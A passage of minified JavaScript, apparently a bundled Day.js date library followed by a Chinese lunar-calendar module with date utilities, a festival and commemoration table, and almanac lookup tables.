c=-m.utcOffset(),x=Math.abs(c),j=Math.floor(x/60),_=x%60;return(c<=0?"+":"-")+i0(j,2,"0")+":"+i0(_,2,"0")},m:function m(c,x){if(c.date()<x.date())return-m(x,c);var j=12*(x.year()-c.year())+(x.month()-c.month()),_=c.clone().add(j,d),z=x-_<0,w=c.clone().add(j+(z?-1:1),d);return+(-(j+(x-_)/(z?_-w:w-_))||0)},a:function(m){return m<0?Math.ceil(m)||0:Math.floor(m)},p:function(m){return{M:d,y:S,w:B,d:C,D:M,h:r,m:h,s:E,ms:F,Q:I}[m]||String(m||"").toLowerCase().replace(/s$/,"")},u:function(m){return m===void 0}},s0="en",R={};R[s0]=t0;var _0="$isDayjsObject",S0=function(m){return m instanceof y0||!(!m||!m[_0])},c0=function m(c,x,j){var _;if(!c)return s0;if(typeof c=="string"){var z=c.toLowerCase();R[z]&&(_=z),x&&(R[z]=x,_=z);var w=c.split("-");if(!_&&w.length>1)return m(w[0])}else{var k=c.name;R[k]=c,_=k}return!j&&_&&(s0=_),_||!j&&s0},L=function(m,c){if(S0(m))return m.clone();var x=typeof c=="object"?c:{};return x.date=m,x.args=arguments,new y0(x)},Z=E0;Z.l=c0,Z.i=S0,Z.w=function(m,c){return L(m,{locale:c.$L,utc:c.$u,x:c.$x,$offset:c.$offset})};var y0=function(){function m(x){this.$L=c0(x.locale,null,!0),this.parse(x),this.$x=this.$x||x.x||{},this[_0]=!0}var c=m.prototype;return c.parse=function(x){this.$d=function(j){var _=j.date,z=j.utc;if(_===null)return new Date(NaN);if(Z.u(_))return new Date;if(_ instanceof Date)return new Date(_);if(typeof _=="string"&&!/Z$/i.test(_)){var w=_.match(Y);if(w){var k=w[2]-1||0,O=(w[7]||"0").substring(0,3);return z?new Date(Date.UTC(w[1],k,w[3]||1,w[4]||0,w[5]||0,w[6]||0,O)):new Date(w[1],k,w[3]||1,w[4]||0,w[5]||0,w[6]||0,O)}}return new Date(_)}(x),this.init()},c.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},c.$utils=function(){return Z},c.isValid=function(){return this.$d.toString()!==G},c.isSame=function(x,j){var _=L(x);return this.startOf(j)<=_&&_<=this.endOf(j)},c.isAfter=function(x,j){return L(x)<this.startOf(j)},c.isBefore=function(x,j){return this.endOf(j)<L(x)},c.$g=function(x,j,_){return Z.u(x)?this[j]:this.set(_,x)},c.unix=function(){return Math.floor(this.valueOf()/1e3)},c.valueOf=function(){return this.$d.getTime()},c.startOf=function(x,j){var _=this,z=!!Z.u(j)||j,w=Z.p(x),k=function(h0,W){var F0=Z.w(_.$u?Date.UTC(_.$y,W,h0):new Date(_.$y,W,h0),_);return z?F0:F0.endOf(C)},O=function(h0,W){return Z.w(_.toDate()[h0].apply(_.toDate("s"),(z?[0,0,0,0]:[23,59,59,999]).slice(W)),_)},J=this.$W,P=this.$M,V=this.$D,C0="set"+(this.$u?"UTC":"");switch(w){case S:return z?k(1,0):k(31,11);case d:return z?k(1,P):k(0,P+1);case B:var g0=this.$locale().weekStart||0,B0=(J<g0?J+7:J)-g0;return k(z?V-B0:V+(6-B0),P);case C:case M:return O(C0+"Hours",0);case r:return O(C0+"Minutes",1);case h:return O(C0+"Seconds",2);case E:return O(C0+"Milliseconds",3);default:return this.clone()}},c.endOf=function(x){return this.startOf(x,!1)},c.$set=function(x,j){var _,z=Z.p(x),w="set"+(this.$u?"UTC":""),k=(_={},_[C]=w+"Date",_[M]=w+"Date",_[d]=w+"Month",_[S]=w+"FullYear",_[r]=w+"Hours",_[h]=w+"Minutes",_[E]=w+"Seconds",_[F]=w+"Milliseconds",_)[z],O=z===C?this.$D+(j-this.$W):j;if(z===d||z===S){var J=this.clone().set(M,1);J.$d[k](O),J.init(),this.$d=J.set(M,Math.min(this.$D,J.daysInMonth())).$d}else k&&this.$d[k](O);return this.init(),this},c.set=function(x,j){return this.clone().$set(x,j)},c.get=function(x){return this[Z.p(x)]()},c.add=function(x,j){var _,z=this;x=Number(x);var w=Z.p(j),k=function(P){var V=L(z);return Z.w(V.date(V.date()+Math.round(P*x)),z)};if(w===d)return this.set(d,this.$M+x);if(w===S)return this.set(S,this.$y+x);if(w===C)return k(1);if(w===B)return k(7);var O=(_={},_[h]=t,_[r]=i,_[E]=e,_)[w]||1,J=this.$d.getTime()+x*O;return Z.w(J,this)},c.subtract=function(x,j){return this.add(-1*x,j)},c.format=function(x){var j=this,_=this.$locale();if(!this.isValid())return _.invalidDate||G;var z=x||"YYYY-MM-DDTHH:mm:ssZ",w=Z.z(this),k=this.$H,O=this.$m,J=this.$M,P=_.weekdays,V=_.months,C0=_.meridiem,g0=function(W,F0,A0,l0){return W&&(W[F0]||W(j,z))||A0[F0].slice(0,l0)},B0=function(W){return Z.s(k%12||12,W,"0")},h0=C0||function(W,F0,A0){var l0=W<12?"AM":"PM";return A0?l0.toLowerCase():l0};return z.replace(p,function(W,F0){return F0||function(A0){switch(A0){case"YY":return String(j.$y).slice(-2);case"YYYY":return Z.s(j.$y,4,"0");case"M":return J+1;case"MM":return Z.s(J+1,2,"0");case"MMM":return g0(_.monthsShort,J,V,3);case"MMMM":return g0(V,J);case"D":return j.$D;case"DD":return Z.s(j.$D,2,"0");case"d":return String(j.$W);case"dd":return g0(_.weekdaysMin,j.$W,P,2);case"ddd":return g0(_.weekdaysShort,j.$W,P,3);case"dddd":return P[j.$W];case"H":return String(k);case"HH":return Z.s(k,2,"0");case"h":return B0(1);case"hh":return B0(2);case"a":return h0(k,O,!0);case"A":return h0(k,O,!1);case"m":return String(O);case"mm":return Z.s(O,2,"0");case"s":return String(j.$s);case"ss":return Z.s(j.$s,2,"0");case"SSS":return Z.s(j.$ms,3,"0");case"Z":return w}return null}(W)||w.replace(":","")})},c.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},c.diff=function(x,j,_){var z,w=this,k=Z.p(j),O=L(x),J=(O.utcOffset()-this.utcOffset())*t,P=this-O,V=function(){return Z.m(w,O)};switch(k){case S:z=V()/12;break;case d:z=V();break;case I:z=V()/3;break;case B:z=(P-J)/6048e5;break;case C:z=(P-J)/864e5;break;case r:z=P/i;break;case h:z=P/t;break;case E:z=P/e;break;default:z=P}return _?z:Z.a(z)},c.daysInMonth=function(){return this.endOf(d).$D},c.$locale=function(){return R[this.$L]},c.locale=function(x,j){if(!x)return this.$L;var _=this.clone(),z=c0(x,j,!0);return z&&(_.$L=z),_},c.clone=function(){return Z.w(this.$d,this)},c.toDate=function(){return new Date(this.valueOf())},c.toJSON=function(){return this.isValid()?this.toISOString():null},c.toISOString=function(){return this.$d.toISOString()},c.toString=function(){return this.$d.toUTCString()},m}(),w0=y0.prototype;return L.prototype=w0,[["$ms",F],["$s",E],["$m",h],["$H",r],["$W",C],["$M",d],["$y",S],["$D",M]].forEach(function(m){w0[m[1]]=function(c){return this.$g(c,m[0],m[1])}}),L.extend=function(m,c){return m.$i||(m(c,y0,L),m.$i=!0),L},L.locale=c0,L.isDayjs=S0,L.unix=function(m){return L(1e3*m)},L.en=R[s0],L.Ls=R,L.p={},L})})(M0);var J0=M0.exports;const Z0=L0(J0),v=class{static isLeapYear(n){return n<1600?n%4===0:n%4===0&&n%100!==0||n%400===0}static getDaysOfMonth(n,u){if(n===1582&&u===10)return 21;const e=u-1;let t=v.DAYS_OF_MONTH[e];return e===1&&v.isLeapYear(n)&&t++,t}static getDaysOfYear(n){return n===1582?355:v.isLeapYear(n)?366:365}static getDaysInYear(n,u,e){let t=0;for(let F=1;F<u;F++)t+=v.getDaysOfMonth(n,F);let i=e;if(n===1582&&u===10&&e>=15){if(e>=15)i-=10;else if(e>4)throw new Error(`wrong solar year ${n} month ${u} day ${e}`)}return t+=i,t}static getWeeksOfMonth(n,u,e){return Math.ceil((v.getDaysOfMonth(n,u)+N.fromYmd(n,u,1).getWeek()-e)/7)}static getDaysBetween(n,u,e,t,i,F){let E,h,r;if(n==t)E=v.getDaysInYear(t,i,F)-v.getDaysInYear(n,u,e);else if(n>t){for(h=v.getDaysOfYear(t)-v.getDaysInYear(t,i,F),r=t+1;r<n;r++)h+=v.getDaysOfYear(r);h+=v.getDaysInYear(n,u,e),E=-h}else{for(h=v.getDaysOfYear(n)-v.getDaysInYear(n,u,e),r=n+1;r<t;r++)h+=v.getDaysOfYear(r);h+=v.getDaysInYear(t,i,F),E=h}return E}};let H=v;H.WEEK=["{w.sun}","{w.mon}","{w.tues}","{w.wed}","{w.thur}","{w.fri}","{w.sat}"];H.DAYS_OF_MONTH=[31,28,31,30,31,30,31,31,30,31,30,31];H.XINGZUO=["{xz.aries}","{xz.taurus}","{xz.gemini}","{xz.cancer}","{xz.leo}","{xz.virgo}","{xz.libra}","{xz.scorpio}","{xz.sagittarius}","{xz.capricornus}","{xz.aquarius}","{xz.pisces}"];H.FESTIVAL={"1-1":"{jr.yuanDan}","2-14":"{jr.qingRen}","3-8":"{jr.fuNv}","3-12":"{jr.zhiShu}","3-15":"{jr.xiaoFei}","4-1":"{jr.yuRen}","5-1":"{jr.wuYi}","5-4":"{jr.qingNian}","6-1":"{jr.erTong}","7-1":"{jr.jianDang}","8-1":"{jr.jianJun}","9-10":"{jr.jiaoShi}","10-1":"{jr.guoQing}","10-31":"{jr.wanShengYe}","11-1":"{jr.wanSheng}","12-24":"{jr.pingAn}","12-25":"{jr.shengDan}"};H.OTHER_FESTIVAL={"1-8":["周恩来逝世纪念日"],"1-10":["中国人民警察节"],"1-14":["日记情人节"],"1-21":["列宁逝世纪念日"],"1-26":["国际海关日"],"1-27":["国际大屠杀纪念日"],"2-2":["世界湿地日"],"2-4":["世界抗癌日"],"2-7":["京汉铁路罢工纪念日"],"2-10":["国际气象节"],"2-19":["邓小平逝世纪念日"],"2-20":["世界社会公正日"],"2-21":["国际母语日"],"2-24":["第三世界青年日"],"3-1":["国际海豹日"],"3-3":["世界野生动植物日","全国爱耳日"],"3-5":["周恩来诞辰纪念日","中国青年志愿者服务日"],"3-6":["世界青光眼日"],"3-7":["女生节"],"3-12":["孙中山逝世纪念日"],"3-14":["马克思逝世纪念日","白色情人节"],"3-17":["国际航海日"],"3-18":["全国科技人才活动日","全国爱肝日"],"3-20":["国际幸福日"],"3-21":["世界森林日","世界睡眠日","国际消除种族歧视日"],"3-22":["世界水日"],"3-23":["世界气象日"],"3-24":["世界防治结核病日"],"3-29":["中国黄花岗七十二烈士殉难纪念日"],"4-2":["国际儿童图书日","世界自闭症日"],"4-4":["国际地雷行动日"],"4-7":["世界卫生日"],"4-8":["国际珍稀动物保护日"],"4-12":["世界航天日"],"4-14":["黑色情人节"],"4-15":["全民国家安全教育日"],"4-22":["世界地球日","列宁诞辰纪念日"],"4-23":["世界读书日"],"4-24":["中国航天日"],"4-25":["儿童预防接种宣传日"],"4-26":["世界知识产权日","全国疟疾日"],"4-28":["世界安全生产与健康日"],"4-30":["全国交通安全反思日"],"5-2":["世界金枪鱼日"],"5-3":["世界新闻自由日"],"5-5":["马克思诞辰纪念日"],"5-8":["世界红十字日"],"5-11":["世界肥胖日"],"5-12":["全国防灾减灾日","护士节"],"5-14":["玫瑰情人节"],"5-15":["国际家庭日"],"5-19":["中国旅游日"],"5-20":["网络情人节"],"5-22":["国际生物多样性日"],"5-25":["525心理健康节"],"5-27":["上海解放日"],"5-29":["国际维和人员日"],"5-30":["中国五卅运动纪念日"],"5-31":["世界无烟日"],"6-3":["世界自行车日"],"6-5":["世界环境日"],"6-6":["全国爱眼日"],"6-8":["世界海洋日"],"6-11":["中国人口日"],"6-14":["世界献血日","亲亲情人节"],"6-17":["世界防治荒漠化与干旱日"],"6-20":["世界难民日"],"6-21":["国际瑜伽日"],"6-25":["全国土地日"],"6-26":["国际禁毒日","联合国宪章日"],"7-1":["香港回归纪念日"],"7-6":["国际接吻日","朱德逝世纪念日"],"7-7":["七七事变纪念日"],"7-11":["世界人口日","中国航海日"],"7-14":["银色情人节"],"7-18":["曼德拉国际日"],"7-30":["国际友谊日"],"8-3":["男人节"],"8-5":["恩格斯逝世纪念日"],"8-6":["国际电影节"],"8-8":["全民健身日"],"8-9":["国际土著人日"],"8-12":["国际青年节"],"8-14":["绿色情人节"],"8-19":["世界人道主义日","中国医师节"],"8-22":["邓小平诞辰纪念日"],"8-29":["全国测绘法宣传日"],"9-3":["中国抗日战争胜利纪念日"],"9-5":["中华慈善日"],"9-8":["世界扫盲日"],"9-9":["毛泽东逝世纪念日","全国拒绝酒驾日"],"9-14":["世界清洁地球日","相片情人节"],"9-15":["国际民主日"],"9-16":["国际臭氧层保护日"],"9-17":["世界骑行日"],"9-18":["九一八事变纪念日"],"9-20":["全国爱牙日"],"9-21":["国际和平日"],"9-27":["世界旅游日"],"9-30":["中国烈士纪念日"],"10-1":["国际老年人日"],"10-2":["国际非暴力日"],"10-4":["世界动物日"],"10-11":["国际女童日"],"10-10":["辛亥革命纪念日"],"10-13":["国际减轻自然灾害日","中国少年先锋队诞辰日"],"10-14":["葡萄酒情人节"],"10-16":["世界粮食日"],"10-17":["全国扶贫日"],"10-20":["世界统计日"],"10-24":["世界发展信息日","程序员节"],"10-25":["抗美援朝纪念日"],"11-5":["世界海啸日"],"11-8":["记者节"],"11-9":["全国消防日"],"11-11":["光棍节"],"11-12":["孙中山诞辰纪念日"],"11-14":["电影情人节"],"11-16":["国际宽容日"],"11-17":["国际大学生节"],"11-19":["世界厕所日"],"11-28":["恩格斯诞辰纪念日"],"11-29":["国际声援巴勒斯坦人民日"],"12-1":["世界艾滋病日"],"12-2":["全国交通安全日"],"12-3":["世界残疾人日"],"12-4":["全国法制宣传日"],"12-5":["世界弱能人士日","国际志愿人员日"],"12-7":["国际民航日"],"12-9":["世界足球日","国际反腐败日"],"12-10":["世界人权日"],"12-11":["国际山岳日"],"12-12":["西安事变纪念日"],"12-13":["国家公祭日"],"12-14":["拥抱情人节"],"12-18":["国际移徙者日"],"12-26":["毛泽东诞辰纪念日"]};H.WEEK_FESTIVAL={"3-0-1":"全国中小学生安全教育日","5-2-0":"母亲节","5-3-0":"全国助残日","6-3-0":"父亲节","9-3-6":"全民国防教育日","10-1-1":"世界住房日","11-4-4":"感恩节"};class K{static fromYmd(u,e,t,i){return new K(u,e,t,i)}static fromDate(u,e){return K.fromYmd(u.getFullYear(),u.getMonth()+1,u.getDate(),e)}constructor(u,e,t,i){this._year=u,this._month=e,this._day=t,this._start=i}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getStart(){return this._start}getIndex(){let u=N.fromYmd(this._year,this._month,1).getWeek()-this._start;return u<0&&(u+=7),Math.ceil((this._day+u)/7)}getIndexInYear(){let u=N.fromYmd(this._year,1,1).getWeek()-this._start;return u<0&&(u+=7),Math.ceil((H.getDaysInYear(this._year,this._month,this._day)+u)/7)}next(u,e){const t=this._start;if(u===0)return K.fromYmd(this._year,this._month,this._day,t);let i=N.fromYmd(this._year,this._month,this._day);if(e){let F=u,E=K.fromYmd(this._year,this._month,this._day,t),h=this._month;const r=F>0;for(;F!==0;){i=i.next(r?7:-7),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);let C=E.getMonth();if(h!==C){const B=E.getIndex();if(r)if(B===1){const d=E.getFirstDay();E=K.fromYmd(d.getYear(),d.getMonth(),d.getDay(),t),C=E.getMonth()}else i=N.fromYmd(E.getYear(),E.getMonth(),1),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);else if(H.getWeeksOfMonth(E.getYear(),E.getMonth(),t)===B){const d=E.getFirstDay().next(6);E=K.fromYmd(d.getYear(),d.getMonth(),d.getDay(),t),C=E.getMonth()}else i=N.fromYmd(E.getYear(),E.getMonth(),H.getDaysOfMonth(E.getYear(),E.getMonth())),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);h=C}F-=r?1:-1}return E}else return i=i.next(u*7),K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t)}getFirstDay(){const u=N.fromYmd(this._year,this._month,this._day);let e=u.getWeek()-this._start;return e<0&&(e+=7),u.next(-e)}getFirstDayInMonth(){let u=0;const e=this.getDays();for(let t=0;t<e.length;t++)if(this._month===e[t].getMonth()){u=t;break}return e[u]}getDays(){const u=this.getFirstDay(),e=[];e.push(u);for(let t=1;t<7;t++)e.push(u.next(t));return e}getDaysInMonth(){const u=this.getDays(),e=[];for(let t=0;t<u.length;t++){const i=u[t];this._month===i.getMonth()&&e.push(i)}return e}toString(){return`${this.getYear()}.${this.getMonth()}.${this.getIndex()}`}toFullString(){return`${this.getYear()}年${this.getMonth()}月第${this.getIndex()}周`}}const y=class{static getTimeZhiIndex(n){if(!n)return 0;n.length>5&&(n=n.substring(0,5));let u=1;for(let e=1;e<22;e+=2){if(n>=(e<10?"0":"")+e+":00"&&n<=(e+1<10?"0":"")+(e+1)+":59")return u;u++}return 0}static convertTime(n){return y.ZHI[y.getTimeZhiIndex(n)+1]}static getJiaZiIndex(n){return y.index(n,y.JIA_ZI,0)}static hex(n){let u=n.toString(16);return u.length<2&&(u="0"+u),u.toUpperCase()}static getDayYi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=y.hex(y.getJiaZiIndex(n));let F=y.DAY_YI_JI,E=F.indexOf(t+"=");for(;E>-1;){F=F.substring(E+3);let h=F;h.indexOf("=")>-1&&(h=h.substring(0,h.indexOf("=")-2));let r=!1;const C=h.substring(0,h.indexOf(":"));let B,d;for(B=0,d=C.length;B<d;B+=2)if(C.substring(B,B+2)==i){r=!0;break}if(r){let I=h.substring(h.indexOf(":")+1);for(I=I.substring(0,I.indexOf(",")),B=0,d=I.length;B<d;B+=2)e.push(y.YI_JI[parseInt(I.substring(B,B+2),16)]);break}E=F.indexOf(t+"=")}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayJi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=y.hex(y.getJiaZiIndex(n));let F=y.DAY_YI_JI,E=F.indexOf(t+"=");for(;E>-1;){F=F.substring(E+3);let h=F;h.indexOf("=")>-1&&(h=h.substring(0,h.indexOf("=")-2));let r=!1;const C=h.substring(0,h.indexOf(":"));let B,d;for(B=0,d=C.length;B<d;B+=2)if(C.substring(B,B+2)==i){r=!0;break}if(r){let I=h.substring(h.indexOf(",")+1);for(B=0,d=I.length;B<d;B+=2)e.push(y.YI_JI[parseInt(I.substring(B,B+2),16)]);break}E=F.indexOf(t+"=")}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayJiShen(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=Math.abs(n).toString(16).toUpperCase(),F=y.DAY_SHEN_SHA.indexOf(i+t+"=");if(F>-1){let E=y.DAY_SHEN_SHA.substring(F+4);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-3));let h=E.substring(0,E.indexOf(","));for(let r=0,C=h.length;r<C;r+=2)e.push(y.SHEN_SHA[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayXiongSha(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=Math.abs(n).toString(16).toUpperCase(),F=y.DAY_SHEN_SHA.indexOf(i+t+"=");if(F>-1){let E=y.DAY_SHEN_SHA.substring(F+4);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-3));const h=E.substring(E.indexOf(",")+1);for(let r=0,C=h.length;r<C;r+=2)e.push(y.SHEN_SHA[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getTimeYi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(n)),i=y.hex(y.getJiaZiIndex(u)),F=y.TIME_YI_JI.indexOf(t+i+"=");if(F>-1){let E=y.TIME_YI_JI.substring(F+5);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-4));let h=E.substring(0,E.indexOf(","));for(let r=0,C=h.length;r<C;r+=2)e.push(y.YI_JI[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getTimeJi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(n)),i=y.hex(y.getJiaZiIndex(u)),F=y.TIME_YI_JI.indexOf(t+i+"=");if(F>-1){let E=y.TIME_YI_JI.substring(F+5);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-4));let h=E.substring(E.indexOf(",")+1);for(let r=0,C=h.length;r<C;r+=2)e.push(y.YI_JI[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getXunIndex(n){const u=y.find(n,y.GAN),e=y.find(n,y.ZHI);let t=u.index-e.index;return t<0&&(t+=12),Math.floor(t/2)}static getXun(n){return y.XUN[y.getXunIndex(n)]}static getXunKong(n){return y.XUN_KONG[y.getXunIndex(n)]}static find(n,u){for(let e=0,t=u.length;e<t;e++){const i=u[e];if(!(i.length<1)&&n.indexOf(i)>-1)return{index:e,value:i}}return null}static index(n,u,e){for(let t=0,i=u.length;t<i;t++)if(u[t]===n)return t+e;return-1}};let a=y;a.BASE_MONTH_ZHI_INDEX=2;a.XUN=["{jz.jiaZi}","{jz.jiaXu}","{jz.jiaShen}","{jz.jiaWu}","{jz.jiaChen}","{jz.jiaYin}"];a.XUN_KONG=["{dz.xu}{dz.hai}","{dz.shen}{dz.you}","{dz.wu}{dz.wei}","{dz.chen}{dz.si}","{dz.yin}{dz.mao}","{dz.zi}{dz.chou}"];a.CHANG_SHENG=["{ds.changSheng}","{ds.muYu}","{ds.guanDai}","{ds.linGuan}","{ds.diWang}","{ds.shuai}","{ds.bing}","{ds.si}","{ds.mu}","{ds.jue}","{ds.tai}","{ds.yang}"];a.MONTH_ZHI=["","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}","{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}","{dz.zi}","{dz.chou}"];a.JIE_QI=["{jq.dongZhi}","{jq.xiaoHan}","{jq.daHan}","{jq.liChun}","{jq.yuShui}","{jq.jingZhe}","{jq.chunFen}","{jq.qingMing}","{jq.guYu}","{jq.liXia}","{jq.xiaoMan}","{jq.mangZhong}","{jq.xiaZhi}","{jq.xiaoShu}","{jq.daShu}","{jq.liQiu}","{jq.chuShu}","{jq.baiLu}","{jq.qiuFen}","{jq.hanLu}","{jq.shuangJiang}","{jq.liDong}","{jq.xiaoXue}","{jq.daXue}"];a.JIE_QI_IN_USE=["DA_XUE","{jq.dongZhi}","{jq.xiaoHan}","{jq.daHan}","{jq.liChun}","{jq.yuShui}","{jq.jingZhe}","{jq.chunFen}","{jq.qingMing}","{jq.guYu}","{jq.liXia}","{jq.xiaoMan}","{jq.mangZhong}","{jq.xiaZhi}","{jq.xiaoShu}","{jq.daShu}","{jq.liQiu}","{jq.chuShu}","{jq.baiLu}","{jq.qiuFen}","{jq.hanLu}","{jq.shuangJiang}","{jq.liDong}","{jq.xiaoXue}","{jq.daXue}","DONG_ZHI","XIAO_HAN","DA_HAN","LI_CHUN","YU_SHUI","JING_ZHE"];a.LIU_YAO=["{ly.xianSheng}","{ly.youYin}","{ly.xianFu}","{ly.foMie}","{ly.daAn}","{ly.chiKou}"];a.HOU=["{h.first}","{h.second}","{h.third}"];a.WU_HOU=["{h.qiuYinJie}","{h.miJiao}","{h.shuiQuan}","{h.yanBei}","{h.queShi}","{h.zhiShi}","{h.jiShi}","{h.zhengNiao}","{h.shuiZe}","{h.dongFeng}","{h.zheChongShiZhen}","{h.yuZhi}","{h.taJi}","{h.houYan}","{h.caoMuMengDong}","{h.taoShi}","{h.cangGeng}","{h.yingHua}","{h.xuanNiaoZhi}","{h.leiNai}","{h.shiDian}","{h.tongShi}","{h.tianShu}","{h.hongShi}","{h.pingShi}","{h.mingJiu}","{h.daiSheng}","{h.louGuo}","{h.qiuYinChu}","{h.wangGua}","{h.kuCai}","{h.miCao}","{h.maiQiu}","{h.tangLang}","{h.juShi}","{h.fanShe}","{h.luJia}","{h.tiaoShi}","{h.banXia}","{h.wenFeng}","{h.xiShuai}","{h.yingShi}","{h.fuCao}","{h.tuRun}","{h.daYu}","{h.liangFeng}","{h.baiLu}","{h.hanChan}","{h.yingNai}","{h.tianDi}","{h.heNai}","{h.hongYanLai}","{h.xuanNiaoGui}","{h.qunNiao}","{h.leiShi}","{h.zheChongPiHu}","{h.shuiShiHe}","{h.hongYanLaiBin}","{h.queRu}","{h.juYou}","{h.caiNai}","{h.caoMuHuangLuo}","{h.zheChongXianFu}","{h.shuiShiBing}","{h.diShi}","{h.zhiRu}","{h.hongCang}","{h.tianQi}","{h.biSe}","{h.heDan}","{h.huShi}","{h.liTing}"];a.GAN=["","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}","{tg.wu}","{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}"];a.POSITION_XI=["","{bg.gen}","{bg.qian}","{bg.kun}","{bg.li}","{bg.xun}","{bg.gen}","{bg.qian}","{bg.kun}","{bg.li}","{bg.xun}"];a.POSITION_YANG_GUI=["","{bg.kun}","{bg.kun}","{bg.dui}","{bg.qian}","{bg.gen}","{bg.kan}","{bg.li}","{bg.gen}","{bg.zhen}","{bg.xun}"];a.POSITION_YIN_GUI=["","{bg.gen}","{bg.kan}","{bg.qian}","{bg.dui}","{bg.kun}","{bg.kun}","{bg.gen}","{bg.li}","{bg.xun}","{bg.zhen}"];a.POSITION_FU=["","{bg.xun}","{bg.xun}","{bg.zhen}","{bg.zhen}","{bg.kan}","{bg.li}","{bg.kun}","{bg.kun}","{bg.qian}","{bg.dui}"];a.POSITION_FU_2=["","{bg.kan}","{bg.kun}","{bg.qian}","{bg.xun}","{bg.gen}","{bg.kan}","{bg.kun}","{bg.qian}","{bg.xun}","{bg.gen}"];a.POSITION_CAI=["","{bg.gen}","{bg.gen}","{bg.kun}","{bg.kun}","{bg.kan}","{bg.kan}","{bg.zhen}","{bg.zhen}","{bg.li}","{bg.li}"];a.POSITION_TAI_SUI_YEAR=["{bg.kan}","{bg.gen}","{bg.gen}","{bg.zhen}","{bg.xun}","{bg.xun}","{bg.li}","{bg.kun}","{bg.kun}","{bg.dui}","{bg.kan}","{bg.kan}"];a.POSITION_GAN=["{bg.zhen}","{bg.zhen}","{bg.li}","{bg.li}","{ps.center}","{ps.center}","{bg.dui}","{bg.dui}","{bg.kan}","{bg.kan}"];a.POSITION_ZHI=["{bg.kan}","{ps.center}","{bg.zhen}","{bg.zhen}","{ps.center}","{bg.li}","{bg.li}","{ps.center}","{bg.dui}","{bg.dui}","{ps.center}","{bg.kan}"];a.POSITION_TAI_DAY=["{ts.zhan}{ts.men}{ts.dui} {ps.wai}{ps.dongNan}","{ts.dui}{ts.mo}{ts.ce} {ps.wai}{ps.dongNan}","{ts.chu}{ts.zao}{ts.lu} {ps.wai}{ps.zhengNan}","{ts.cangKu}{ts.men} {ps.wai}{ps.zhengNan}","{ts.fang}{ts.chuang}{ts.xi} {ps.wai}{ps.zhengNan}","{ts.zhan}{ts.men}{ts.chuang} {ps.wai}{ps.zhengNan}","{ts.zhan}{ts.dui}{ts.mo} {ps.wai}{ps.zhengNan}","{ts.chu}{ts.zao}{ts.ce} {ps.wai}{ps.xiNan}","{ts.cangKu}{ts.lu} {ps.wai}{ps.xiNan}","{ts.fang}{ts.chuang}{ts.men} {ps.wai}{ps.xiNan}","{ts.zhan}{ts.men}{ts.xi} {ps.wai}{ps.xiNan}","{ts.dui}{ts.mo}{ts.chuang} {ps.wai}{ps.xiNan}","{ts.chu}{ts.zao}{ts.dui} {ps.wai}{ps.xiNan}","{ts.cangKu}{ts.ce} {ps.wai}{ps.zhengXi}","{ts.fang}{ts.chuang}{ts.lu} {ps.wai}{ps.zhengXi}","{ts.zhan}{ts.daMen} {ps.wai}{ps.zhengXi}","{ts.dui}{ts.mo}{ts.xi} {ps.wai}{ps.zhengXi}","{ts.chu}{ts.zao}{ts.chuang} {ps.wai}{ps.zhengXi}","{ts.cangKu}{ts.dui} {ps.wai}{ps.xiBei}","{ts.fang}{ts.chuang}{ts.ce} {ps.wai}{ps.xiBei}","{ts.zhan}{ts.men}{ts.lu} {ps.wai}{ps.xiBei}","{ts.dui}{ts.mo}{ts.men} {ps.wai}{ps.xiBei}","{ts.chu}{ts.zao}{ts.xi} {ps.wai}{ps.xiBei}","{ts.cangKu}{ts.chuang} {ps.wai}{ps.xiBei}","{ts.fang}{ts.chuang}{ts.dui} {ps.wai}{ps.zhengBei}","{ts.zhan}{ts.men}{ts.ce} {ps.wai}{ps.zhengBei}","{ts.dui}{ts.mo}{ts.lu} {ps.wai}{ps.zhengBei}","{ts.chu}{ts.zao}{ts.men} {ps.wai}{ps.zhengBei}","{ts.cangKu}{ts.xi} {ps.wai}{ps.zhengBei}","{ts.zhan}{ts.fang}{ts.chuang} {ps.fangNei}{ps.bei}","{ts.zhan}{ts.men}{ts.dui} {ps.fangNei}{ps.bei}","{ts.dui}{ts.mo}{ts.ce} {ps.fangNei}{ps.bei}","{ts.chu}{ts.zao}{ts.lu} {ps.fangNei}{ps.bei}","{ts.cangKu}{ts.men} {ps.fangNei}{ps.bei}","{ts.fang}{ts.chuang}{ts.xi} {ps.fangNei}{ps.center}","{ts.zhan}{ts.men}{ts.chuang} {ps.fangNei}{ps.center}","{ts.zhan}{ts.dui}{ts.mo} {ps.fangNei}{ps.nan}","{ts.chu}{ts.zao}{ts.ce} {ps.fangNei}{ps.nan}","{ts.cangKu}{ts.lu} {ps.fangNei}{ps.nan}","{ts.fang}{ts.chuang}{ts.men} 